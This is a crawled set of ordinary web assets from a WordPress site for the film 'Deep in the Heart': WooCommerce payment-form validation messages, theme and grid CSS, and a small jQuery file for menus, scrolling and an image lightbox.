var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/lib/skyverge/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=4.6.0'></script>
<script type='text/javascript' src='http://deepintheheartmovie.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://deepintheheartmovie.com/wp-content/themes/DITH/styles/wp-reset.css?ver=4.9.28
body_size: 1810
content:
/*--- Harlan Bowling's Wordpress Reset  ---*/
/*--- Version: 3.1 ---*/


/** * Eric Meyer's Reset CSS v2.0 (http://meyerweb.com/eric/tools/css/reset/) * http://cssreset.com */html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {  margin: 0;  padding: 0; border: 0;  font-size: 100%;  font: inherit;  vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {  display: block;}body {  line-height: 1;}ol, ul {  list-style: none;}blockquote, q { quotes: none;}blockquote:before, blockquote:after,q:before, q:after { content: '';  content: none;}table {  border-collapse: collapse;  border-spacing: 0;}
/** * Harlan Bowling's Responsive Scaffold v1.0 (http://paradigmcreative.com/) */ .hidden{display:none;visibility:hidden}.hidden-desktop,.visible-phone,.visible-portrait,.visible-tablet{display:none!important}.visible-desktop{display:inherit!important}@media (max-width:1024px){.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}}@media (max-width:768px){.hidden-tablet{display:inherit!important}.visible-tablet{display:none!important}.visible-portrait{display:inherit!important}.hidden-portrait{display:none!important}}@media (max-width:480px){.hidden-portrait{display:inherit!important}.visible-portrait{display:none!important}.visible-phone{display:inherit!important}.hidden-phone{display:none!important}}
/** * Harlan Bowling's Responsive Grid System v1.2 (http://paradigmcreative.com/) */ .grid:after{content:"";display:table;clear:both}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}[class*=col-]{float:left;padding:0 20px;margin-bottom:20px}[class*=col-] iframe,[class*=col-] img{max-width:100%;height:auto}.grid>[class*=col-]:first-of-type{padding-left:0}.grid>[class*=col-]:last-of-type{padding-right:0}.grid.pad{padding:30px}.grid.pad>[class*=col-]:first-of-type, .grid.has-images>[class*=col-]:first-of-type{padding-left:20px}.grid.pad>[class*=col-]:last-of-type, .grid.has-images>[class*=col-]:last-of-type{padding-right:20px}.grid.tight [class*=col-]{float:left;padding:0;margin:0}.col-full{width:100%}.col-1-2{width:50%}.col-1-3{width:33.33%}.col-2-3{width:66.66%}.col-1-4{width:25%}.col-3-4{width:75%}.col-1-5{width:20%}.col-2-5{width:40%}.col-3-5{width:60%}.col-4-5{width:80%}.col-1-6{width:16.66%}.col-1-8{width:12.5%}@media (max-width:1024px){[class*=col-]{padding:0 10px}.grid>[class*=col-]:first-of-type{padding-left:10px}.grid>[class*=col-]:last-of-type{padding-right:10px}.col-1-8{width:25%}}@media (max-width:769px){.col-1-4,.col-1-5,.col-1-6,.col-1-8{width:50%}.col-3-5,.col-2-5,.col-4-5{width:100%;margin-bottom:0;}.col-1-2,.col-1-3,.col-2-3,.col-3-4{width:100%;margin-bottom:0;}}@media (max-width:481px){.col-1-4,.col-1-5,.col-1-6,.col-1-8,.col-3-5{width:100%;margin-bottom:0;}}


/*------------------------------------------------*/
/*-----------------[WP Reset]---------------------*/
/*------------------------------------------------*/

input, textarea, button { border-color: #aaa #ddd #ddd #aaa; border-style: solid; border-width: 1px; color: #000000; font-size: 14px; }
input, textarea, button { font-family: Cambria, Georgia, "Times New Roman", Times, serif; padding: 3px; }
button { font: 12px; padding: 2px 10px; cursor: pointer; }
input:focus, textarea:focus, button:hover { border-color: #777 #ccc #ccc #777; }

/* bugfix */
.safari input { padding: 0px 3px; }
.chrome input { padding: 1px 3px; }


.clearfix { clear:both; }
.spacing { clear:both; height:40px; }

.content img { max-width:100%; height:auto; }
.content iframe { max-width:100%; height: auto; margin:0 auto 20px; }
.fullwidth { width:100%; height:auto; }

.alignleft { float:left; margin:6px 20px 20px 0; }
.alignright { float:right; margin:6px 0 20px 20px; }
.aligncenter { text-align:center; margin:18px auto; }

.center { text-align: center; }
.right { text-align:right; }
.left { text-align: left; }

small, .smaller { font-size:0.8em; }
.larger { font-size:1.35em; }

.round, .circle { border-radius: 10000px; }

em, i { font-style:italic; }
strong, b { font-weight:bold; }

#wpstats { display:none; }

.transition { -moz-transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s; }
.animatedelay { visibility:hidden; -webkit-animation-duration: 4s; -webkit-animation-delay: 1s; }
.animatedelay.animated { visibility: visible; }

hr { clear:both; display:block; margin:50px 0; }



/* Small Desktop */
@media (max-width: 1024px) {



}

/* Portrait Tablet and Lower */
@media (max-width: 769px) {


}

/* Phone */
@media (max-width: 481px) {


}



--- FILE ---
content_type: text/css
request_url: http://deepintheheartmovie.com/wp-content/themes/DITH/style.css?ver=4.9.28
body_size: 2152
content:
/*
Theme Name: Deep in the Heart
Theme URI: http://deepintheheart.com/
Version: 1.0
Description: Deep in the Heart theme developed by Paradigm Creative
Author: Harlan Bowling, Paradigm Creative
Author URI: http://paradigmcreative.com
Tags: 

Copyright 2016 Deep in the Heart & Paradigm Creative. All rights reserved.

*/



/*------------------------------------------------*/
/*----------[BASE TEXT & LAYOUT STYLES]-----------*/
/*------------------------------------------------*/


html, body { width:100%; height:100%; }
body { background:url(images/bg.jpg); background-size:cover; color:#515151; font: normal 1em/1.5 Arial, sans-serif; overflow-x:hidden; }

section, footer { width:100%; margin:0 auto; padding:50px 0; }
.container { width:80%; margin:0 auto; max-width:1100px; position:relative; }
section.content { background:#fcf6eb; }

h1, h2, h3, h4 { margin:0 0 30px; padding:0; color:#4e3a2b; }
h1 { font: bold 3em/1 Arial, serif; }
h2 { font: bold 2em/1 Arial, serif; }
h3 { font: normal 1.5em/1 Arial, serif; margin:0 0 8px; }
h4 { font: bold 1.25em/1 Arial, serif; text-transform: uppercase; }
h1 span, h2 span, h3 span, h4 span { font-size:0.9em; opacity:0.25; }

a { font-weight:bold; text-decoration:none; color:#4e3a2b; -moz-transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s; }
a:hover { color: #000; }
a.button, a.more-link { display:inline-block; padding:12px 20px; text-transform: uppercase; font-weight:bold; background:#efc618; width:auto; color:#4e3a2b; opacity:0.9; }
a.button:hover, a.more-link:hover { opacity:1; }

p { margin:0 0 30px; }

.content ul { margin:0 0 30px; }
.content ul li { list-style-type: none; margin:0; }

.wpcf7 { border-left: 1px solid #444;}
.wpcf7 p { margin-bottom:12px; }
input, textarea, select { font: normal 1.25em/1.65 Arial, serif; background: #fff; padding:3px; width:80%; margin:0 10%; color:#444; border:1px solid #aaa; }
textarea { height:150px; resize:none; }
input[type="submit"] { text-transform:uppercase; background:#aaa; font-weight:bold; color:#006580; cursor:pointer; -moz-transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s; }
input[type="submit"]:hover { border-color:#003056; }




/*------------------------------------------------*/
/*----------------[THEME STYLES]------------------*/
/*------------------------------------------------*/


header { position:relative; }

.masthead { background: url(images/bg-header.jpg) center top; background-size: cover; padding:20px 0; }
.masthead img { width:100%; height:auto; }
.home .masthead { padding:20px 0 0; }

.homemast { padding:20px 0 0; }
.homemast h3 { margin-top:50px; }
.homemast .dvd { width:100%; height: auto; margin:0; }
.homemast .trailer { width:80%; margin:0 10% 12px; }
.homemast .button { font-size:1.35em; }

.navigation { display:block; padding:0 0 12px; overflow:hidden; text-align:center; }
nav ul li { font: normal 1em/1.5 Arial, sans-serif; margin:0 20px; padding:12px 8px; display:inline-block; text-transform: uppercase; }
nav ul li a { color:#eee; font-weight:normal; }
nav ul li a:hover { color:#fff; }
nav ul li.current-menu-item { border-top:8px solid #efc618; }
nav ul li.menu-item-41 { margin:0 10px; padding:12px 0 12px; border-top:8px solid #efc618; }
nav ul li.menu-item-41 a { background:#efc618; color:#4e3a2b; padding:24px 30px 28px; }

.scholarships { background:#000; color:#fff; text-align:center; }
.scholarships h2 { color:#fff; margin:0 0 8px; text-transform: uppercase; }
.scholarships a { color:#efc618; text-decoration:underline; }

footer { padding:40px 0; color:#fff; font-size:1em; text-align: center; }
.accreditation { width:100%; height:auto; }
.bottom { text-align:center; background:#fcf6eb; }

.homefoot { margin-bottom:40px; }
.homefoot img { width:80%; height:auto; margin:0 10% 12px; }




/*------------------------------------------------*/
/*--------------[WOOCOMMERCE STYLES]--------------*/
/*------------------------------------------------*/

.woocommerce-breadcrumb { display:none; }
.woocommerce div.product div.summary { margin-top:40px; }
.woocommerce ul.products li.product .button { display:none !important; }
.woocommerce div.product form.cart .variations td { vertical-align: middle !important; padding-bottom: 16px !important; }
.woocommerce div.product form.cart .variations select, .woocommerce .quantity .qty { margin: 0 !important; }
.woocommerce div.product form.cart div.quantity { display:block; margin-bottom:5px; float:none; }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #efc618 !important; color:#4e3a2b; text-transform: uppercase; font-family:Arial,sans-serif; border-radius: 0px; width: auto; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #dddddd !important; width:50%; }
.woocommerce-message .button { width:auto !important; }
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #ccc !important; }
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text { width:49% !important; }
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color:#4e3a2b !important; }
.woocommerce div.product p.price { margin:20px 0 12px; }
.woocommerce span.amount { font-size: 1.75em !important; }
.woocommerce .shop_table.cart span.amount, .widget span.amount { font-size: 1.25em !important; }
.woocommerce ul.products li.product h3 { font-size: 1.25em !important; }
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product { width:22.05% !important; }
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt { margin-bottom:0 !important;}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { margin-bottom:0 !important; }
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { display: inline-block !important; }
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img { margin-left:8px !important; margin-top:-4px !important; }
.woocommerce ul.cart_list p, .woocommerce aside p.total { margin-bottom:6px !important; }
.woocommerce a.remove:hover { color:red !important; background: none !important; }
mark.count { display: none !important; }
.woocommerce .woocommerce-tabs, .woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering, .woocommerce .page-title { display:none !important; }
.woocommerce #content h1 { color:#818285; text-align:left; margin:0; }
.woocommerce.single-product h1.title { display:none; }
.woocommerce div.product div.images img { width:80%; margin:0 10%; height:auto; }
.woocommerce ul.products { margin-top:40px; }

.woocommerce tr.shipping th, .woocommerce tr.shipping td, .woocommerce tr.cart-subtotal th, .woocommerce tr.cart-subtotal td, .woocommerce tr.tax-rate th, .woocommerce tr.tax-rate td, .woocommerce tr.order-total th, .woocommerce tr.order-total td { padding: 6px !important; }

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce select { padding:7px 12px; font: 300 0.9em/1.25 'adelle', serif; }





--- FILE ---
content_type: text/css
request_url: http://deepintheheartmovie.com/wp-content/themes/DITH/styles/responsive.css?ver=4.9.28
body_size: 465
content:
/*------------------------------------------------*/
/*--------------[RESPONSIVE STYLES]---------------*/
/*------------------------------------------------*/

/* Fixes for Very Large Displays */
@media (min-width: 1225px) {



}


/* Initial Grid Breakpoint */
@media (max-width: 1224px) {



}


/* Landscape Tablet and Lower */
@media (max-width: 1024px) {



}


/* Portrait Tablet and Lower */
@media (max-width: 769px) {

.home .masthead { padding:20px 0 30px; }
.homemast h3 { margin-top:0px; }

.homefoot img { margin:20px 10% 12px; }

a.button { margin-bottom:30px; }

.navigation a { color:#fff; }
.navigation a:hover { color:#fff; }
nav { display:none; }
nav ul li { margin:0; display:block; }
nav ul li.menu-item-41 { display:none; }
nav ul li.current-menu-item { border-top:none; }
#buy-link, #menu-link { display:inline-block !important; padding-top:8px; width:48%; margin:0; vertical-align: middle; }
#menu-link { text-align: left; line-height: 0.8em;}



}


/* Phone */
@media (max-width: 480px) {



}

--- FILE ---
content_type: text/css
request_url: http://deepintheheartmovie.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/lib/skyverge/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=4.6.0
body_size: 1026
content:
/*WooCommerce SkyVerge Payment Gateway Framework Payment Form SCSSVersion 4.3.0-betaCopyright (c) 2015-2016, SkyVerge, Inc. Licensed under the GNU General Public License v3.0http://www.gnu.org/licenses/gpl-3.0.html*/.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods, #add_payment_method .sv-wc-payment-gateway-payment-form-manage-payment-methods {  display: block;  margin: 10px 0;  text-align: center; }.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method, #add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method {  display: inline; }  .woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method img, #add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method img {    width: 30px;    height: 20px;    margin-right: .5em; }.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="text"], #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="text"] {  font-size: 1.5em;  padding: 8px; }.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus {  box-shadow: 0 0 .1875em #3498db; }.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified {  border-color: #69bf29; }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,  #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus {    box-shadow: 0 0 .1875em #69bf29; }.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number {  background-image: url("../../images/card-cc-plain.svg");  background-repeat: no-repeat;  background-position: right 10px center;  background-size: 50px 31px; }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa {    background-image: url("../../images/card-visa.svg"); }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard {    background-image: url("../../images/card-mastercard.svg"); }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub {    background-image: url("../../images/card-dinersclub.svg"); }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro {    background-image: url("../../images/card-maestro.svg"); }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb {    background-image: url("../../images/card-jcb.svg"); }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex {    background-image: url("../../images/card-amex.svg"); }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover {    background-image: url("../../images/card-discover.svg"); }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron {    background-image: url("../../images/card-visa-electron.svg"); }  .woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type, #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type {    background-image: url("../../images/card-cc-invalid.svg"); }.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-check-hint, #add_payment_method .js-sv-wc-payment-gateway-echeck-form-check-hint {  margin: 0 0 3px 2px;  cursor: pointer; }.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check, #add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check {  margin: 1em; }  .woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check img, #add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check img {    min-height: 135px; }#add_payment_method ul.payment_methods li {  list-style-type: none; }  #add_payment_method ul.payment_methods li img {    vertical-align: middle;    margin: -2px 0 0 .5em;    padding: 0;    position: relative;    box-shadow: none; }    #add_payment_method ul.payment_methods li img + img {      margin-left: 2px; }

--- FILE ---
content_type: text/javascript
request_url: http://deepintheheartmovie.com/wp-content/themes/DITH/js/scripts.js?ver=4.9.28
body_size: 843
content:
// General Functions

    (function($) {  // beginning wordpress function


    // Mobile Menu
    
        $('#menu-link').click(function() {
          $('nav').slideToggle();
          $('#menu-link i').toggleClass('fa-times-circle fa-bars');
        });


    // Back to Top

        var amountScrolled = 300;
        var duration = 800;
        $(window).scroll(function() {
          if ($(window).scrollTop() > amountScrolled) {
            $('a.back-to-top').fadeIn(duration);
          } else {
            $('a.back-to-top').fadeOut(duration);
          }
        });
        $('a.back-to-top').click(function(event) {
          $('html, body').animate({scrollTop: 0}, duration);
        });


    // Internal Anchor Scrolling

        $(function() {
          $('a[href^="#"]').click(function() {
            if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                $('html,body').animate({
                  scrollTop: target.offset().top -100
                }, 1000);
                return false;
              }
            }
          });
        });



      // Fancybox

        $(document).ready(function() {

            $('.post a').has('img').addClass('fancybox');
            $('.post a').has('img').attr('rel', 'photos');

            $(".fancybox").fancybox({
                // swipe for fancybox
                    afterShow: function() {
                        if ('ontouchstart' in document.documentElement){
                            $('.fancybox-nav').css('display','none');
                            $('.fancybox-wrap').swipe({
                                swipe : function(event, direction) {
                                    if (direction === 'left' || direction === 'up') {
                                        $.fancybox.prev( direction );
                                    } else {
                                        $.fancybox.next( direction );
                                    }
                                }
                            });
                        }
                    }
            });
            $("a#inline").fancybox({
              'hideOnContentClick': true
            });
            $("a.iframe").fancybox({
              type: "iframe"
            });
        });




    })( jQuery );  // End of wordpress function